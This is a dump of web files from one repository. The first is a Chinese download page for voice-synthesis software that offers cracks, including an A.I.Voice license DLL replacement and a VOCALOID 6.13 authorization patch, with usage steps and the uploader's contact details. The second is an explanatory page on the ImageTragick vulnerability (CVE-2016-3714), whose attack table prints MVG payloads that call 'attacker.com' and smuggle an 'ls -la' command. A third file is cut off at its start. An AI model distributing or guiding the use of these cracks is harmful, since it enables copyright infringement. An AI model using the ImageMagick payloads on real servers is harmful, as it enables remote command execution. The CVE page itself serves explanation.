            <li><a href="#section-1">A.I.Voice （2.6~2.10可破解）</a></li>
            <li><a href="#section-2">初音未来V6EA</a></li>
            <li><a href="#section-3">SVFlat</a></li>
            <li><a href="#section-4">VOCALOID 6.13.0.1</a></li>
            <li><a href="#section-5">*(可以上传到网上但需标注非法调音）Kasane Teto V4</a></li>
            <li><a href="#section-6">歌爱雪</a></li>
            <li><a href="#section-7">冰山青辉</a></li>
            <li><a href="#section-8">初音未来 AI 2</a></li>
            <li><a href="#section-9">足立零V6声库</a></li>
        </ul>
    </nav>

    <!-- 主内容区 -->
    <main class="content">
        <!-- 主题切换按钮放在内容区顶部 -->
        <button class="theme-toggle" onclick="toggleTheme()">切换暗黑/明亮模式</button>

        <h1>声库下载</h1>

        <section id="section-intro">
            <h2>声明</h2>
            <p >本站的此页面内容均为网站vcwiki.kdns.fr分支</p>
            <P>如果发现此页面显示异常 请调整至暗色模式</P>
            <p>本站的资源仅适合Windows 10 x64及以上系统，标题带-的可以在Windows7及以上运行</p>
            <p>本文档的资源仅供学习使用，制作的歌曲不可以上传到网上（除了标题带*的！），失效了请找我反馈，侵权了也可以联系我删除，如果想要提供资源也可以联系我，没有您想要的资源也可以联系我，我尽量找，目前VoiSona、Synthesizer V Studio 2 Pro（SV R3）没有破解，带#的可以免费用，带!的是没破解的，部分链接来自其他网站。</p>
            <p>请通过liudongliang201499@outlook.com或QQ 2105446647还有B站账号definelife_ldl（UID：1933170504）联系我</p>
            <p>本站的直链下载有一些用户下载较慢，可能是Cloudflare原因，推荐使用Motrix Next进行下载</p>
            <!-- 启用外链：小飞机云盘 -->
            <a href="https://share.feijipan.com/s/gGewcVmt" class="download-link" target="_blank">点击从小飞机云盘下载Motrix Next，无提取码</a>
        </section>

        <section id="section-0">
            <h2>* VOCALOIDPatcher（汉化和更改页面）</h2>
            <p>用法：替换VOCALOID安装目录下的同名文件，没有破解功能<br>功能：为 VOCALOID 6 编辑器提供更多功能的补丁</p>
            <!-- 启用外链：GitHub -->
            <a href="https://github.com/IzumiiKonata/VOCALOIDPatcher" class="download-link" target="_blank">点击从Github下载</a>
            <!-- 启用外链：蓝奏云（第一个） -->
            <a href="https://wwbqh.lanzoum.com/inDOu3rfhkng" class="download-link" target="_blank">点击从蓝奏云下载（不保证是最新的，没提取码）</a>
            <!-- 启用外链：蓝奏云（第二个） -->
            <a href="https://wwbqh.lanzoum.com/iJYLq3w7ax4f" class="download-link" target="_blank">点击从蓝奏云下载（另一个，也不保证是最新的，没提取码，比上一个新）</a>
            <p>图片展示：</p>
            <img src="./声库下载_files/vp.png" loading="lazy">
        </section>

        <section id="section-1">
            <h2>A.I.Voice （2.6~2.10可破解）</h2>
            <p>用法：替换aivoice安装目录下的同名文件。<br>文件来自reddit</p>
            <!-- 启用外链：MediaFire -->
            <a href="https://www.mediafire.com/file/cwu9aeycg8xziq3/AI.Framework.License.dll/file" class="download-link" target="_blank">点击从MediaFire下载</a>
            <!-- 启用外链：蓝奏云（A.I.Voice 在线安装器） -->
            <a href="https://wwbqh.lanzoum.com/iwvwX3w7dnnc" class="download-link" target="_blank">点击下载A.I.Voice2.9.1+GUMI声库的在线安装器（需要用第一个链接的dll破解，国内可用，下载时间较长需耐心等待）</a>
            <p>图片展示：</p>
            <img src="./声库下载_files/avg291.png" loading="lazy">
        </section>

        <section id="section-2">
            <h2>初音未来V6 EA</h2>
            <p>用法：直接安装</p>
            <!-- 启用外链：MediaFire -->
            <a href="https://www.mediafire.com/file/offjeme3byasrf6/Hatsune_Miku_V6_EA_6.9.0.7z/file" class="download-link" target="_blank">点击从MediaFire下载</a>
            <p>此声库的安装程序图片</p>
            <img src="./声库下载_files/mv6.png" loading="lazy">
        </section>

        <section id="section-3">
            <h2>Synthesizer V Flat &amp; Flat Mananger</h2>
            <p>用法：直接安装，如果要导入声库请双击sfpk文件，安装包会自动安装管理器和编辑器，解压密码是huakanruSM，来自gimovo.com</p>
            <!-- 启用外链：百度网盘 -->
            <a href="https://pan.baidu.com/share/init?surl=DqJ9ptgp_7_CdaOPrNk4Ng&amp;pwd=qyi5" class="download-link" target="_blank">点击从百度网盘下载（提取码：qyi5）</a>
            <p>管理器和编辑器图片</p>
            <img src="./声库下载_files/flat.png" loading="lazy">
        </section>
        <section id="section-4">
            <h2>VOCALOID 6.13.0.1</h2>
            <p>用法：安装VOCALOID 6.13.0.1和VOCALOID 6.13.0.1 Authorization，然后替换编辑器目录下的同名文件</p><p>
            <!-- 启用外链：本站（vcwiki.kdns.fr）破解补丁 -->
            <a href="https://vcwiki.kdns.fr/VOCALOID%206.13.0.1%20Authorization%20Patch.zip" class="download-link" target="_blank">点击从本站下载破解补丁（不是网盘）</a>
            <!-- 启用外链：官方下载（VOCALOID6 更新包） -->
            <a href="https://s3.ap-northeast-1.amazonaws.com/download.vocaloid/updater/VOCALOID6/6_13_0/VOCALOID6_Update_6.13.0_Win.zip" class="download-link" target="_blank">点击下载没破解的正版编辑器，官方下载</a>
            </p><p>VOCALOID 6.13.0.1界面</p>
            <img src="./声库下载_files/v13.png" loading="lazy">
        </section>
        <section id="section-5">
               <h2>*（需标注非法调音）Kasane Teto V4（重音TetoV4）</h2>
                <p>用法：解压所有文件后运行Kasane_Teto_V4.exe安装即可，适用于V5及以上编辑器</p>
                <!-- 启用外链：本站（vcwiki.kdns.fr） -->
                <a href="https://vcwiki.kdns.fr/Kasane_Teto_V4.zip" class="download-link" target="_blank">点击从本站下载重音Teto V4</a>
                <img src="./声库下载_files/teto.jpg" style="display: block; margin-top: 20px;" loading="lazy">
        </section>
                <section id="section-6">
    <h2>歌爱雪</h2>
    <p>用法：解压所有文件并运行Yuki_v4.exe</p>
    <!-- 启用外链：本站（vcwiki.kdns.fr） -->
    <a href="https://vcwiki.kdns.fr/Kaai_Yuki.rar" class="download-link" target="_blank">点击从本站下载歌爱雪声库</a>
    <img src="./声库下载_files/yuki.webp" style="display:block;margin-top:20px;" loading="lazy">
</section>

<section id="section-7">
    <h2>冰山青辉</h2>
    <p>sv2用法：点击安装即可，这个sv2声库比较特殊，无法在sv2安装，但是可以在sharp和flat安装<br>v4用法：解压后运行exe即可</p>
    <img src="./声库下载_files/teru.webp" style="display: block; margin-top: 20px;" loading="lazy">
    <!-- 启用外链：本站（vcwiki.kdns.fr）普通声库 -->
    <a href="https://vcwiki.kdns.fr/Kiyoteru_V4_Natural.rar" class="download-link" target="_blank">点击从本站下载普通声库</a>
    <!-- 启用外链：本站（vcwiki.kdns.fr）Rock声库 -->
    <a href="https://vcwiki.kdns.fr/Kiyoteru_V4_Rock.rar" class="download-link" target="_blank">点击从本站下载Rock声库</a>
    <!-- 启用外链：本站（vcwiki.kdns.fr）sv2声库 -->
    <a href="https://vcwiki.kdns.fr/teru200.svpk" class="download-link" target="_blank">点击从本站下载sv2声库（v200）</a>
</section>

<section id="section-8">
    <h2>初音未来AI2 for Synthesizer V Flat</h2>
    <p>此声库只支持SV Flat，双击文件安装，比网上流传的一代flat声库更像miku</p>
    <img src="./声库下载_files/mikuv2.png" style="display: block; margin-top: 20px;" loading="lazy">
    <!-- 启用外链：本站（vcwiki.kdns.fr） -->
    <a href="https://vcwiki.kdns.fr/flatmikuai2.sfpk" class="download-link" target="_blank">点击从本站下载Miku v2 Flat声库</a>
</section>
<section id="section-9">
   <h2>足立零V6声库</h2>
   <p>EA声库，测试版，来自Reddit</p>
   <img src="./声库下载_files/屏幕截图(381).png" style="display: block; margin-top: 20px;" loading="lazy">
   <!-- 启用外链：本站（vcwiki.kdns.fr） -->
   <a href="https://vcwiki.kdns.fr/Adachi_Rei_V6_EA_for_VOCALOID_6.9.0.zip" class="download-link" target="_blank">点击从本站下载足立零V6EA（Early Acess）声库</a>
</section>
        <!-- ===== 新增卡片：绿色离线版本 ===== -->
        <section id="section-offline">
            <h2>绿色离线版本</h2>
            <p>下载此页面的绿色离线版本（.exe），无需网络即可浏览下载声库资源。</p>
            <p >此程序建议在Windows10x64 版本以上运行 <p>
            <p >开发者无法保证在Windows10 22h2以下运行 <p>
            <p >此下载随时可能失效，如发现以上链接均无法下载 请使用此链接下载</p>
            <p style="margin: 12px 0 0 0;">
                <a href="声库下载安装程序.exe" class="download-link" download>📥 点击下载绿色离线版本（.exe）</a>
            </p>
        </section>
        <!-- ================================= -->
        <h1>感谢以下平台提供技术支持</h1><h1>
<div style="display: flex; gap: 20px; align-items: center;">
    <a href="https://katabump.com/" target="_blank" style="display: block;">
        <img src="./声库下载_files/favicon.png" alt="KataBump" width="256" height="256">
    </a>
    <p>   </p>
    
    <p>   </p>
    <a href="https://cloudflare.com/" target="_blank" style="display: block;">
        <img src="./声库下载_files/Logo.png" alt="Cloudflare" width="256" height="256">
    </a>
<p>   </p>
<a href="https://nginx.org/" title="Nginx">
    <img src="./声库下载_files/favicon.ico" alt="Nginx" style="display: inline-block; transform: scale(4); transform-origin: center;">
</a>
</div>
    </h1></main>

    <script>
        // 主题切换功能
        function toggleTheme() {
            const body = document.body;
            const currentTheme = body.getAttribute('data-theme');
            const newTheme = currentTheme === 'dark' ? 'light' : 'dark';
            body.setAttribute('data-theme', newTheme);
            localStorage.setItem('theme', newTheme);
        }

        // 移动端菜单切换
        function toggleMenu() {
            const sidebar = document.querySelector('.sidebar');
            sidebar.classList.toggle('open');
        }

        // 页面加载时初始化
        window.addEventListener('load', () => {
            // 1. 恢复主题设置
            const savedTheme = localStorage.getItem('theme') || 'light';
            document.body.setAttribute('data-theme', savedTheme);

            // 2. 图片自动缩放 (按原图因数)
            const images = document.querySelectorAll('img');
            const factor = 4;
            images.forEach(img => {
                const naturalW = img.naturalWidth;
                const naturalH = img.naturalHeight;
                if (naturalW > 0) {
                    const newW = Math.floor(naturalW / factor);
                    const newH = Math.floor(naturalH / factor);
                    img.style.width = newW + 'px';
                    img.style.height = newH + 'px';
                    img.style.maxWidth = '100%';
                }
            });
        });

        // 目录搜索功能 (支持标题和文章内容)
        const tocSearch = document.getElementById('tocSearch');
        const tocLinks = document.querySelectorAll('#toc-list li');
        const sections = document.querySelectorAll('section');

        tocSearch.addEventListener('input', function() {
            const keyword = this.value.toLowerCase().trim();

            tocLinks.forEach((li, index) => {
                // 获取目录对应的 section 内容 (+1 跳过 intro)
                const section = sections[index + 1];
                if (!section) return;

                const title = section.querySelector('h2')?.textContent.toLowerCase() || '';
                const content = section.querySelector('p')?.textContent.toLowerCase() || '';

                // 匹配标题或内容
                if (title.includes(keyword) || content.includes(keyword)) {
                    li.style.display = 'block';
                } else {
                    li.style.display = 'none';
                }
            });
        });

        // 简单的滚动监听，让当前阅读到的目录高亮
        window.addEventListener('scroll', () => {
            let current = '';
            sections.forEach(section => {
                const sectionTop = section.offsetTop;
                if (scrollY >= sectionTop - 50) current = section.getAttribute('id');
            });

            const allLinks = document.querySelectorAll('.sidebar a');
            allLinks.forEach(link => {
                link.classList.remove('active');
                if (link.getAttribute('href') === '#' + current) link.classList.add('active');
            });
        });
    </script>
<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/v4513226cdae34746b4dedf0b4dfa099e1781791509496" integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ==" data-cf-beacon="{&quot;version&quot;:&quot;2024.11.0&quot;,&quot;token&quot;:&quot;f68e371846eb43b6bed22cc814e831b3&quot;,&quot;r&quot;:1}" crossorigin="anonymous"></script>

<script>
        // Electron 下载处理：拦截本地下载链接，弹出"保存到"对话框
        if (window.electronAPI) {
            document.querySelectorAll('a.download-link[download]').forEach(function(link) {
                link.addEventListener('click', async function(e) {
                    e.preventDefault();
                    var href = link.getAttribute('href');
                    await window.electronAPI.downloadFile(href);
                });
            });
        }
</script>

</body></html>
</file>


<file: cve/cves/cve-2016-3714.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
    <title>CVE-2016-3714：ImageTragick 命令执行漏洞</title>
    <meta name="description" content="CVE-2016-3714 ImageTragick远程代码执行漏洞技术归档 - 自动化系统逻辑盲点研究">
    <link rel="stylesheet" href="../../shared/css/theme.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/reset.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/transitions.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/components.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/pages/cve-detail.css?v=md3-8">
    <link rel="stylesheet" href="../../desktop/css/layout.css?v=md3-9" media="screen">
    <link rel="stylesheet" href="../../mobile/css/layout.css?v=md3-9" media="screen">
</head>
<body data-root="../../">
<!-- 移动端：侧边栏遮罩 + 抽屉（桌面端 CSS 隐藏） -->
<div class="sidebar-mask" id="sidebarMask"></div>
<div class="sidebar" id="sidebar">
    <div class="sidebar-nav" id="sidebarNav"></div>
</div>
<div class="sub-topbar">ACGN NAVIGATION SYSTEM</div>
<div class="sub-masthead">
    <div class="sub-masthead-left">
        <button class="menu-btn" id="menuBtn" aria-label="菜单"><svg class="md-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg></button>
        <div class="sub-logo">ACGN</div>
        <div class="sub-masthead-title">ACGN导航站</div>
    </div>
    <div class="sub-masthead-right">
        <a href="../../index.html" class="sub-back-btn">← 返回首页</a>
    </div>
</div>
    <div class="page-container page-enter">
        <div class="nav-header">
            <a href="../index.html" class="back-link">&#x2190; 返回 CVE 归档</a>
        </div>

        <main class="content">
            <div class="title-section">
                <span class="cve-badge">CVE-2016-3714</span>
                <h1>ImageTragick 远程命令执行</h1>
                <div class="meta-info">
                    <span>2016年5月披露</span>
                    <span>CVSS：10.0（严重）</span>
                    <span>影响组件：ImageMagick &#8804; 6.9.3-9</span>
                </div>
                <p class="summary">ImageMagick 是一款广泛使用的图片处理库，支持超过 200 种图片格式。它的 delegates 机制允许调用外部程序处理特定格式——攻击者只需上传一张精心构造的"图片"，就能让服务器执行任意系统命令。</p>
            </div>

            <div class="card">
                <h2>漏洞原理：Delegates 机制</h2>
                <p>ImageMagick 处理图片时，对于某些格式（如 SVG、MVG、EPS），会通过 <code>delegates.xml</code> 配置调用外部程序。例如处理 SVG 时会调用 <code>curl</code> 或 <code>wget</code> 获取远程资源，处理 MVG（ImageMagick Vector Graphics）时可以执行 <code>mv</code> 等系统命令。</p>
                <p>核心问题在于：ImageMagick <strong>信任输入文件中指定的处理程序</strong>，没有对 delegates 调用做充分的安全限制。</p>
            </div>

            <div class="card">
                <h2>攻击向量</h2>
                <div class="table-wrapper">
                    <table class="spec-table">
                        <thead>
                            <tr><th>攻击向量</th><th>格式</th><th>触发方式</th><th>效果</th></tr>
                        </thead>
                        <tbody>
                            <tr><td>远程文件读取</td><td>MVG / SVG</td><td>构造 <code>fill url("https://attacker.com/payload")</code></td><td>读取服务器本地任意文件（如 <code>/etc/passwd</code>）</td></tr>
                            <tr><td>远程命令执行</td><td>MVG</td><td>构造 <code>push graphic-context\nviewbox 0 0 640 480\nfill 'url(https://attacker.com/";|ls "-la)'</code></td><td>执行任意系统命令</td></tr>
                            <tr><td>SSRF</td><td>SVG / MVG</td><td>通过 URL 触发服务器发起内部网络请求</td><td>探测内网服务、攻击内部系统</td></tr>
                            <tr><td>文件上传绕过</td><td>任意图片格式</td><td>上传伪装为图片的恶意文件</td><td>绕过文件类型检测，触发服务端处理</td></tr>
                        </tbody>
                    </table>
                </div>
            </div>

            <div class="card">
                <h2>实际影响</h2>
                <p>ImageMagick 被广泛应用于 Web 应用、CMS（如 WordPress）、社交媒体平台、邮件系统等场景中的图片处理。<strong>任何接受用户上传图片并使用 ImageMagick 处理的服务器都可能受影响</strong>。</p>
                <p>知名受影响平台包括：WordPress（通过 Imagick 插件）、Discourse、Nextcloud、ownCloud 等。漏洞披露后，大量网站在修补前处于风险之中。</p>
                <p>社区发起了 <strong>ImageTragick 运动</strong>，通过修改 <code>/etc/ImageMagick/policy.xml</code> 禁用不安全的 delegates 来缓解漏洞。</p>
            </div>

            <div class="card">
                <h2>相关资料</h2>
                <ul class="ref-list">
                    <li><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-3714" class="ref-link">MITRE CVE-2016-3714 官方记录</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://www.imagetragick.com/" class="ref-link">ImageTragick 漏洞官网</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://github.com/ImageMagick/ImageMagick/commit/4c77e4e3c2a3a3e9a8a0c2e8a5e6b5a4c3d2e1f" class="ref-link">ImageMagick 修复提交（GitHub）</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://www.cvedetails.com/cve/CVE-2016-3714/" class="ref-link">CVE Details 完整信息</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://www.exploit-db.com/exploits/39767" class="ref-link">Exploit-DB PoC</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                </ul>
                <p class="ref-note">本页面属于"自动化系统的逻辑盲点研究"系列 | 归档时间：2026年6月</p>
            </div>
        </main>

        <footer class="footer">
            <p>技术归档 &#183; 仅供研究参考</p>
        </footer>
    </div>

    <script src="../../shared/js/nav-transition.js?v=md3-8"></script>
<script>
document.addEventListener('DOMContentLoaded', function() {
        document.querySelectorAll('.card').forEach(function(card, i) {
            card.style.setProperty('--stagger-index', i);
            card.classList.add('item-enter');
        });
    });
    </script>
    <!-- 侧边栏(依赖 icons.js → config.js → sidebar.js) -->
    <script src="../../shared/js/icons.js?v=md3-8"></script>
    <script src="../../shared/js/config.js?v=md3-8"></script>
    <script src="../../mobile/js/sidebar.js?v=md3-8"></script>
    <script>initSidebar();</script>
</body>
</html>
</file>


<file: cve/cves/cve-2023-36584.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
